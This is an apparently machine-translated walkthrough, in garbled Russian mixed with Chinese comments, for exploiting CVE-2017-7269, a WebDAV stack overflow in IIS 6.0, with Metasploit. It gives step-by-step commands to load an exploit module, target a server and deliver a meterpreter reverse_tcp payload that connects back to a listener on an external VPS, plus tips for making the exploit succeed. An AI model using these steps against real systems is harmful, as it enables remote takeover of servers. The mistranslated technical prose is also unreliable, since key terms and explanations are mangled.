краткое

CVE-2017-7269 IIS 6.0 присутствует в переполнение стека, в процессе командной IIS6.0 PROPFIND, из-за длины URL не является эффективным контроль длины и проверки, в результате чего тетсру выполняется, когда конфигурация виртуального пути , вызывая переполнение стека уязвимость, которая может привести к удаленному выполнению кода.

среда тестирования

- Ослабленный система: Windows Server 2003

- Система атаки: Kali 2018,04

- Отскок Ведущий: Ubuntu 18.04 LTS

Принцип CVE-2017-7269 уязвимости

Запрос PROPFIND вызвано злонамеренный: Если когда поле содержит HTTP: // локальный / хххх , когда этот длинный URL, переполнение буфера (кучи и переполнение стека , включая переполнение)

Конкретные места w3wp.exe, функциональный модуль в httpext ScStoragePathFromUrl.

- httpext! ScStoragePathFromUrl + в 0x360 генерируемого при копировании памяти переполнения динамической памяти

- Пролитая в штабеля на распределение 0x0000013c httpext HrCheckIfHeader + !;

- ! Краш место выполняется из функции httpext HrCheckIfHeader над;

Metasploit5 использование EXP

пользовательский модуль Metasploit нагрузки

Способ загрузки пользовательского модуля

1、 在home目录里的【$HOME/.msf4/modules/exploits/】里就是自定义的模块

2、 复制自定义模块到这个目录里调用,使用msf的reload_all就可以重新加载模块路径Загрузить EXP онлайн

# 创建EXP的路径

mkdir -p $HOME/.msf4/modules/exploits/test

# 示例模块加载

curl -Lo ~/.msf4/modules/exploits/test/test_module.rb https://gist.github.com/todb-r7/5935519/raw/17f7e40ab9054051c1f7e0655c6f8c8a1787d4f5/test_module.rb

# 加载在线模块

todb@ubuntu:~$ mkdir -p $HOME/.msf4/modules/exploits/test

todb@ubuntu:~$ curl -Lo ~/.msf4/modules/exploits/test/test_module.rb https://gist.github.com/todb-r7/5935519/raw/6e5d2da61c82b0aa8cec36825363118e9dd5f86b/test_module.rb

% Total % Received % Xferd Average Speed Time Time Time Current

Dload Upload Total Spent Left Speed

100 1140 0 1140 0 0 3607 0 --:--:-- --:--:-- --:--:-- 7808

Локальный загруженный EXP

mkdir -p $HOME/.msf4/modules/exploits/test

cp cve-2017-7269.rb ~/.msf4/modules/exploits/test/test_module.rbMetasploit с помощью команды - CVE-2017-7269

# 示例用法

reload_all # 加载自定义模块

use exploit/test/test_module.rb # 使用刚才加载模块的路径

show optins # 显示当前配置的选项

set RHOST <远程攻击IP> # 远程攻击IP

set HttpHost <网站域名> # 远程网站

set PhysicalPathLength <长度> # 设置网站物理路径长度

set payload windows/meterpreter/reverse_tcp # 设置payload

set LHOST <监听IP> # 监听IP

exploit # 漏洞测试

# 使用

reload_all

use exploit/test/test_module.rb

show options

set RHOST 192.168.221.147

set HttpHost 192.168.221.147

set PhysicalPathLength 8

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.221.133

exploit



Metasploit отскок SHELL

Сам процесс будет отскок к внешней сети VPS, установите Metasploit на Ubuntu VPS.

# 下载和安装metasploit

Curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

# 示例说明

use exploit/multi/handler

set PAYLOAD <Payload name>

set LHOST <LHOST value>

set LPORT <LPORT value>

exploit

# 使用

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 103.85.24.14

set LPORT 4444

exploit

Metasploit из meterpreter работает в фоновом режиме с оболочкой команды тока [фон]. Затем вызывается с [сессий] на нем.



Сервер Windows 2003 реальная проблема

- Вопрос 1: Длина пути местных потребностей сайта, чтобы заполнить правильно, или нет, чтобы вызвать уязвимость переполнения буфера. На фигуре длина пути, например, 8:

- Вопрос 2: Если информация заголовка из двух URL требуется и сайт обязательно матча, потерпит неудачу, если РОС противоречива головка внутри области и порта привязки.

- Вопрос 3: IIS связывающий домен необходимости писать

- Вопрос 4: случай нескольких сайтов с следующим пулом приложений, а иногда и выполнением ехром для одного сайта, приведет к тому же пулу приложений все из следующих сайтов все возвращается 500, эта ситуация может быть найдены рядом со станции, потому что каждый пул независимый процесс w3wp, для возможной попытки в другом бассейне.

Справочная статья

[1] описано модуль MSF

https://www.offensive-security.com/metasploit-unleashed/modules-and-locations/

[2] Инструкции MSF

https://github.com/rapid7/metasploit-framework/wiki

[ . 3] CVE-2017-7269

https://github.com/zcgonvh/cve-2017-7269

[. 4] IIS6.0 удаленное выполнение кода воспроизведение уязвимости (CVE-2017-7269)

https://blog.csdn.net / darkhq / Статья Эта статья / подробности / 79127820

[. 5] откройте правую CVE-2017-7269 IIS6_WebDAV удаленное выполнение кода

https://anquan.baidu.com/article/391

[. 6] https://www.ivoidwarranties.tech/ Сообщения / pentesting-Татс / Metasploit / Simple-Attack /

[. 7] https://metasploit.help.rapid7.com/docs/installing-the-metasploit-framework

[. 8] несколько методов CVE-2017-7269 и BUG коррекция

https://www.secpulse.com/archives/57264.html